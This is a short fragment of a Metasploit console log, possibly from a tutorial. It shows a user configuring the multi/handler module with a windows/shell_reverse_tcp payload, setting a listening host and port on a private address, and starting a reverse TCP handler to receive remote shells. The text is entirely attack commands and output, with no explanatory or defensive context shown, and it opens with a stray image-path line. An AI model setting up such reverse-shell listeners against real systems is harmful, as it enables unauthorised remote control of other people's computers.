 [*] Starting persistent handler(s)...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 192.168.10.130
LHOST => 192.168.10.130
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.130:4444